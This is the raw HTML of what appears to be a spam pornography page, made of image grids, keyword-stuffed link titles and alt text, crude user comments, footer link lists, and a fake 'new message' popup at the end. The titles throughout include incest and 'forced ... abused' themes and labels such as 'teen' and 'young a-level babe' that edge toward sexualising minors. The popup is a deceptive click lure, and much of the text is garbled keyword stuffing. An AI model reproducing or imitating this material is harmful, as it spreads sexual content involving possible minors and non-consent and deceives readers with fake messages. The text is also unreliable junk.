        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/8.jpg' style="width:300px" /></a><br />Uncenzored naked pic <a href="https://porn.jaygilday.com/naked-sluts/view-id19799.php">BellaDanger Latina Facial Teen </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/zsJttFXJ62I9ppgHLAyalvGzltC2pRMZ.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/mutual-masturbation/view-id19839.php">Darkhair Teen Babe </a></th>
    </tr>
</table></center>
<p><strong>#avoid #camillealexander #freckles #hairyarmpits #rock #singer</strong></p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/203875.jpg" alt="neko our free sex tube exclusively provides the best" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-9.jpg" alt="club seventeen corinne better blowjob sexmobi sex pics" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-10.jpg" alt="nina hartley solo tube suche videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/333777.jpg" alt="latin celebrity jennifer lopez fucked in her ass" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/602914.jpg" alt="virtuagirlhd mia sollis tattoos babes onlyteasemodel porn pics" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>TrueAmateurModelsblowjoboralpigtailsoralsexfrecklessuckingcockteenpetitepenisdickrayedwardsporncockc</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/854614.jpg" alt="ms deja porn star pornstar videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-11.jpg" alt="rico strong and charlie mac double team on mia khalifa" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-12.jpg" alt="francine dee dildo fuck tube movies hard asian films" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/4c23bdeff8b8d95a9d2eb5d32a2feeef.jpg" alt="year old jessie rogers huge brazilian booty tiny waist big tits anal whore" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/586885.jpg" alt="females are strong as hell gif" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/757590.jpg" alt="celebrityf jessica alba jess meow teen gemuk porn pics" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/bbe9eff3a6ab1efcce47b1b154af6056.jpg" alt="hairy mature porn videos free sex xhamster" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-13.jpg" alt="marge simpson in valentine hole free porn comic porn comics" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<ol>
<li><a href="https://porn.jaygilday.com/italian-porn/view-id9061.php">Annadeville Dominated Interracial Blackcock Deepthroat Suffering Forced Pornstar Hard Abused</a></li><li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id179.php">Bigsister Littlebrother Sister Brother Sisterbrother  Cum Swallowingcum</a></li><li><a href="https://porn.jaygilday.com/sexy-grannies/view-id1610.php">Tiedballs Cbt</a></li><li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id924.php">Nn Nonnude Adorable LittleCaprice Messyhair</a></li>
</ol>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/881518.jpg" alt="search hairy black pussy ebony porn movies ebony girls" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/29db165a0d00f313d2a3e3f28b363c59.jpg" alt="images about hose layers on pinterest nylons" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/758021.jpg" alt="showing porn images for ragazza italiana porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/600X250_1415302910.gif" /></a>
<h3>Salman Katrina Xvideos #CamilleAlexander #AVoid #rock #singer #freckles #hairyarmpits</h3>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/639758.jpg" alt="resultados de penetracion bajo faldas penetracion bajo" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-14.jpg" alt="german teens need a doctor free films porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x225_nbftr.jpg' style="width:300px" /></a><br> <a href="https://porn.jaygilday.com/redheads/view-id8990.php">Italian porn: #RileyReid #badbitch #blowjob </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/srtg)0.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/lets-try-anal/view-id3142.php">#asian #deadpornstar #kittyyung #kittyyung #pornstar</a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-15.jpg" alt="tiffany tyler oral pleasure for mistress femdomempire" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-16.jpg" alt="divorced dad fucks daughter on vacation in hotel free xnxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/2d9cb9f7c8fed9fc5c624651e3a87ab070e4ea2f.gif' style="max-width:300px" /></a></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/cc90b212bbea901f33fd87b19bd1c791.jpg" alt="sex panties pics amateur vintage picture porn tube archive the smell of her pussy masturbation sex videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-17.jpg" alt="real busty ebony babe fucks in cab" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/camillealexander-avoid-rock-singer-freckles-hairyarmpits-18.jpg" alt="tracy licks and hubby fuck their teen babysitter part ii tmb" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Girls Licking Pussy Cumshot comp Porn</h2>
<ul>
<li><a href="https://porn.jaygilday.com/interacial-porn/view-id14853.php">Gay Jerkingoff Twodicks</a></li><li><a href="https://porn.jaygilday.com/mutual-masturbation/view-id20340.php">A Naughty Babysitter Teen Bitchy Caption Captions Babysitter</a></li><li><a href="https://porn.jaygilday.com/quick-squirt/view-id9600.php">Sexy Hot Teen Babe Cutie Punk Emo Alternative Boobs Tits Miniskirts Anime Hentai Tease Piercings Nipplepiercing Tattoos</a></li>
</ul>
<a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/n_0901fling_960x250_02.jpg" /></a>          
                    </article><!-- .entry-content -->					
<div class="single-box tab-box related-posts-tabs">
    <ul class="tab-box-button clearfix">
        <li><a href="#related-posts">We also recommend</a></li>
        <li><a href="#author-posts"><span>Latest by</span> <span>Amanda Rumble</span></a></li>
    </ul>
    <div class="tab-box-content">
        <div id="related-posts" class="related-posts">           
            <div class="grids entries carousel">
                    <div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/italian-porn/view-id4186.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/fghjkl-BAYU1q4KbR78ZZTW)12.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Lingerie White Bride Garterbeltandstockings " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, August 4, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/italian-porn/view-id4186.php">#ass #bride #butt #fullmoon #garterbeltandstockings </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/lets-try-anal/view-id14425.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/rtkjvhu.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Femdom Chastity Cbt " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, August 4, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/lets-try-anal/view-id14425.php">#cbt #chastity #femdom</a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/slave-porn/view-id19938.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300x22oypiuii.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Upskirt Hot Sexy Voyeur Exhibitionist " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, August 4, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/slave-porn/view-id19938.php">#beautiful #beauty #beyonce #exhibitionist #gorgeous </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id208.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300x225_3 kfhfi.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="LaylaSin Pornstar Gorgeous Sensual HavingSex " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, August 4, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id208.php">LaylaSin Pornstar Gorgeous Sensual HavingSex </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/milking-table/view-id2596.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(mfgkf-i)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Boobs Bigboobserotic Brunette Teen " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, August 4, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/milking-table/view-id2596.php">#artistic #beautiful #bigboobs #blackandwhite #blonde </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/slave-porn/view-id3535.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s30857gf.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Cumshot Tits Cumontits Cumbeard" sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, August 4, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/slave-porn/view-id3535.php">#LexiBelle #cum #cumbeard </a>
                          </h4>
                      </header>
                    </div>
            </div><!--.carousel-->
        </div><!--#related-posts-->
        <div id="author-posts" class="related-posts">
            <div class="grids entries carousel">
                <div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/flashing/view-id2266.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/P8xQKQX_Nq1sG0_kYT1BY7sxfBdOPJ.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Femdom Lezdom Slavegirl Darkhair Redhead Babe Milf Teen Cougar Mistress Heels Topless Ass Pov Feet Panties Pink" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/flashing/view-id2266.php">Amateur Cock Thickcock  mouthful of </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/girls-licking-pussy/view-id5287.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/1492805011_247989_11big.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Hairypussy Bigboobs Bigtits Highheels Stockings SexyBabe Perfectbody" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/girls-licking-pussy/view-id5287.php">#20 #AmourAngels </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/milking-table/view-id12843.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/ertOxrjFxI)12.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="No Wonder Fred Always Wanted To Split Up The Gang Redhair Redhead Wonderful Wonderfulbody Wanttofuckher Wannafuckher Split Splendid" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/milking-table/view-id12843.php">#cantholdherphonestraight #daddysbaby </a>
                        </h4>
                    </header>
                </div>
            </div><!--.carousel-->
            <a class="see-more" href="https://porn.jaygilday.com/italian-porn/view-id12630.php"><span>See More</span><i class="icomoon-arrow-right"></i></a>
        </div><!--#author-posts-->
     </div>
</div><!-- .single-box .related-posts -->
<div id="comments" class="single-box comments-area">
<h3>Comments:</h3><br />
<table>
  <tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/387181_60.jpg-1483786668.jpg' /></td>
    <td><strong>Impractical</strong> at <i>05.08.2021 at 01:40</i><br />Great maid great feet<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/435047_60.jpg-1499529301.jpg' /></td>
    <td><strong>Kolacky</strong> at <i>05.08.2021 at 07:00</i><br />Kann ich deinen mal wixen<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/166635_60.jpg-1420546849.jpg' /></td>
    <td><strong>Errol</strong> at <i>05.08.2021 at 10:06</i><br />What idiot added that music<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/441756_60.jpg-1499434065.jpg' /></td>
    <td><strong>Oenophile</strong> at <i>05.08.2021 at 19:00</i><br />U are so nice i like that<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/273323_60.jpg-1455217437.jpg' /></td>
    <td><strong>Panicked</strong> at <i>07.08.2021 at 02:30</i><br />Shame no cum shot on her<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/407170_60.jpg-1488628534.jpg' /></td>
    <td><strong>Java</strong> at <i>08.08.2021 at 03:25</i><br />Such a slut love it<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/158067_60.jpg-1409110783.jpg' /></td>
    <td><strong>Mihan</strong> at <i>08.08.2021 at 11:52</i><br />Daughter is pretty hot too<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/407499_60.jpg-1488715875.jpg' /></td>
    <td><strong>Cuppas</strong> at <i>09.08.2021 at 06:23</i><br />Love both the cumshots<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/95244_60.jpg-1388825762.jpg' /></td>
    <td><strong>Beautye</strong> at <i>09.08.2021 at 07:46</i><br />Mmmmmmm what a party yum yum<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/286406_60.jpg-1452376694.jpg' /></td>
    <td><strong>Amicus</strong> at <i>09.08.2021 at 09:23</i><br />Saggiest tits in the world but id fuck her<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/252895_60.jpg-1441048163.jpg' /></td>
    <td><strong>Assail</strong> at <i>09.08.2021 at 10:31</i><br />Beautiful girl in green<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/260612_60.jpg-1444003539.jpg' /></td>
    <td><strong>Burbank</strong> at <i>09.08.2021 at 22:41</i><br />Echt geil dir beim ficken zuzusehen<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/101234_60.jpg-1389137628.jpg' /></td>
    <td><strong>Humin</strong> at <i>09.08.2021 at 23:09</i><br />I also love to fuck my ass<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/24573_60.jpg-1351672102.jpg' /></td>
    <td><strong>Eschara</strong> at <i>10.08.2021 at 07:47</i><br />Liked this until the master slave scenes at the end<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/134525_60.jpg-1399487027.jpg' /></td>
    <td><strong>Refueled</strong> at <i>11.08.2021 at 18:40</i><br />Hot video love strange insertations esp bedposts<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/211478_60.jpg-1433799185.jpg' /></td>
    <td><strong>Teethless</strong> at <i>12.08.2021 at 12:27</i><br />First ive seen of this artist hes great<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/136552_60.jpg-1405609578.jpg' /></td>
    <td><strong>Delfina</strong> at <i>13.08.2021 at 02:29</i><br />The girl being eaten out is sooo hot<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/11620_60.jpg-1491387864.jpg' /></td>
    <td><strong>Patrici</strong> at <i>13.08.2021 at 13:56</i><br />Where is the beach campsite<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/298183_60.jpg-1455715193.jpg' /></td>
    <td><strong>Espritc</strong> at <i>14.08.2021 at 10:40</i><br />Oh yea fuck me please</table>
</div><!-- #comments -->        
<div class="clearfix single-box author-box single-author-box">
    <div class="avatar">
       <a href="#"><img alt='Pussy Upskirt Fingerins Skirt Fapproved Upview Upskirtnopanties Upshot Fingering Ass Shortdress Spreading Lovely Moar Wow' src='/wp-content/uploads/tim_avatars/tim-logo.jpg' class='avatar avatar-96 photo' height='96' width='96' /></a>
    </div><!-- .avatar -->
    <div class="author-info">
        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="#" rel="author">Amanda Rumble</a>
        </span>
    </div><!-- .info -->    
</div><!-- .author-box -->
                    </div><!-- .grid-8 -->
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget">
	<div style="text-align:center;margin:-15px 0;">
		<!-- /55427463/half_page -->
		<div style="width:100%;">
			<a href="/wp-cdn/porn.php" target="_blank"><img src='https://porn.jaygilday.com/sex_date007/53596.gif' /></a>
		</div>
	</div>
</div></div></div></aside><!-- .sidebar -->
</div>                        
                </div><!-- .grids -->
            </div><!-- .wrapper -->
    <div itemscope itemtype="http://schema.org/Article">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://porn.jaygilday.com/italian-porn/view-id12620.php" />
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="" />
            </div>
            <meta itemprop="name" content="Threesome tumblr, Hot Wet Bodies XXX" />
        </div>
        <meta itemprop="headline" content="CamilleAlexander AVoid Rock Singer Freckles Hairyarmpits" />
        <meta itemprop="datePublished" content="2021-08-04T14:33:47"/>
        <meta itemprop="dateModified" content="2021-08-04T14:33:47" />
        <div itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
            <meta itemprop="name" content="Amanda Rumble" />
        </div>
        <meta itemprop="description" content="Freckles Singer CamilleAlexander Hairyarmpits AVoid , Couple Fm Mf Cock Dick CockStroking Cockstroke Strokingcock Strokingdick Strokinggif Sperm Jizz necktie fetish." />
            <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                 <meta itemprop="url" content="https://porn.jaygilday.com/italian-porn/view-id12620.php" />
                 <meta itemprop="width" content="570" />
                 <meta itemprop="height" content="381" />
            </div>
    </div>
        </div><!-- .post -->
    </main><!-- #content -->
        <footer id="footer" class="no-print anmtd" role="contentinfo">
<div class="footer-sidebar">
    <div id="supplementary" class="wrapper clearfix columns col-1">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Follow us on </h3><ul class="social social-center clearfix"><li><a href="#" aria-hidden="true" class="icomoon-twitter" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-google-plus" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-instagram" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-youtube" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-soundcloud" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-apple" ></a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer-links" class="wrapper">
<div>
<h3>Sex date</h3>
<ul>
<li><a href="https://porn.jaygilday.com/big-juggs/view-id13254.php">Mmmf Foursome AccompliceCouple </a></li>
<li><a href="https://porn.jaygilday.com/women-fucking/view-id11466.php">AmandaEliseLee Nn Nonnude Hotbody Fitbody </a></li>
<li><a href="https://porn.jaygilday.com/lets-try-anal/view-id3997.php">Busty Slut Milf </a></li>
<li><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id5412.php">Ass Asses Rimming AssLicking AssLick </a></li>
<li><a href="https://porn.jaygilday.com/sexy-moms/view-id9933.php">Classic Retroporn Photoshoot </a></li>
<li><a href="https://porn.jaygilday.com/slave-porn/view-id9750.php">Lactating Largebreasts Largeareolas</a></li>
</ul>
</div>
<div><h3>Friends</h3>
<ul><li><a href="#">Amazing XXX Video</a></li>
<li><a href="#">Porn clips</a></li>
<li><a href="#">Free Mobile Porn</a></li>
<li><a href="#">Uncenzored XXX</a></li>
<li><a href="#">Excellent porn</a></li>
<li><a href="#">Hd hard xxx</a></li></ul></div>
<div>
<h3>Top Video</h3>
<ul>
<li><a href="https://porn.jaygilday.com/quick-squirt/view-id13555.php">Milky Skin Teen And </a></li>
<li><a href="https://porn.jaygilday.com/nice-pussy/view-id11371.php">OBEDIENCE. Niceass Panties Garters </a></li>
<li><a href="https://porn.jaygilday.com/eating-pussy/view-id14589.php">Thong Buttspread Assspread </a></li>
<li><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id8524.php">Amateur Cumshot Amateurcumshot Facial </a></li>
<li><a href="https://porn.jaygilday.com/quick-squirt/view-id405.php">Sexy SexyBabe Tits Boobs Busty </a></li>
<li><a href="https://porn.jaygilday.com/milking-table/view-id18896.php">TabithaKlausen Fit Fitness Skinny </a></li>
</ul>
</div>
<div>
<h3>New Pic</h3>
<ul>
<li><a href="/contact.php">Contact us</a></li>
<li><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id1965.php">Pretty Prettyface Prettygirl Shaved Lickable </a></li>
<li><a href="https://porn.jaygilday.com/slave-porn/view-id13595.php">Bottomless Pantieless Amateur</a></li>
<li><a href="https://porn.jaygilday.com/milking-table/view-id6524.php">Dressup Uniform Cop Busty Bigtits </a></li>
<li><a href="https://porn.jaygilday.com/extreme-porn/view-id1600.php">AbbyCross MaryJaneMayhem RahyndeeJames</a></li>
<li><a href="https://porn.jaygilday.com/bbw-mature/view-id15596.php">Rubi Cumdumpgifs Fatload Gokkun </a></li>
</ul>
</div>
</div></div></div>        </div><!-- #first .widget-area -->
            </div><!-- #supplementary -->
</div>
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            COPYRIGHT © 2021 Porn.jaygilday.com <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
	<div style="display:none">
	</div>
<script type="text/javascript" src="/wp-content/cache/minify/9286a.js"></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201805'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/2061b.js"></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2018Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/0c164.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/677f4.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/b13f3.js"></script>   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-0s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/view_message.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://porn.jaygilday.com/pics_cdn/106.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Sexy young a-level babe 🍑</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-0s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
